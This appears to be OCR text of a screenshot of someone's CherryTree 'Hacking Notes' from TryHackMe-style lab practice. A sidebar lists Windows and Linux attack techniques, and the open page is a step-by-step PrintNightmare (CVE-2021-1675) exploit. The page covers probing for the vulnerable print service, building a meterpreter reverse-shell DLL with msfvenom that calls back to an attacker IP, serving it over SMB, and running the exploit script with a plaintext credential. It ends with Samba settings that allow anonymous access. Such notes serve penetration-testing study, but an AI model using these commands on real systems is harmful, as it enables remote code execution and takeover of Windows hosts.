 File Machine View Input Devices Help
Applications Places CherryTree Oct 25 08:09
Notes.ctb - /home/kali/Desktop - CherryTree 0.99.48
File Edit Insert Format Tools Tree Search View Bookmarks Help
Impacket
RPCClient
Responder
SMB SCF File Attack
SystemInfo
Services
Privs
Groups
Processes
Read XML Files
Accept EULA for SysInternals Suite
LS -LA For Powershell
See What is Running on Local Port
Download from CMD Prompt
evil-winrm
Powershell
Mimikatz
find files
nc64.exe
Persistance
LNK file with MSLink
Read File with Privs
Searching Registry
PowerView
SAM Password File Shadow Copy
Windows Exploits
Juicy Potato
Print Spoofer
Print Nightmare
Print Nightmare ps1
Sweet Potato
Zero Logon
Always Install Elevated
Linux
FTP
SMB Share
Web
Decrypt / Brute Force Passwords
Mount
REDIS
RSYNC
Databases
Port Foward
Hydra
Ghidra
Impacket smbserver SAM Passw... Hacking Notes / Windows Exploits / Print Nightmare
impacket-rpcdump @<IP ADDRESS OF MACHINE>.thm | egrep 'MS-RPRN|MS-PAR'
DO THE FOLLOWING IN A FOLDER ON KALI
python3 -m venv impakt
cd impakt
source bin/activate
git clone https://github.com/cube0x0/impacket
cd impacket
pip2 install .
pip3 install .
python3 ./setup.py install
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.9.1.100 LPORT=1235 -f dll > shell.dll
smbserver.py share `pwd` -smb2support
python3 CVE-2021-1675.py VULNNET/enterprise-security:'sand_0873959498'@active.thm '\\10.9.1.100\share\shell.dll'
MAKE SURE YOU HAVE A LISTENER FOR YOU REVERSE SHELL
THE FOLLOWING MAY NEED TO BE DONE
Allow anonymous authentication on Samba
Before moving to the exploit itself, we need to edit the Samba configuration under “/etc/samba/smb.conf”, allowing, thus, anonymous authentication requests. The full configuration is provided
below:
[global]
map to guest = Bad User
server role = standalone server
usershare allow guests = yes
idmap config * : backend = tdb
Node Type: Rich Text - Date Created: 2022/07/06 - 10:58 - Date Modified: 2022/07/13 - 04:32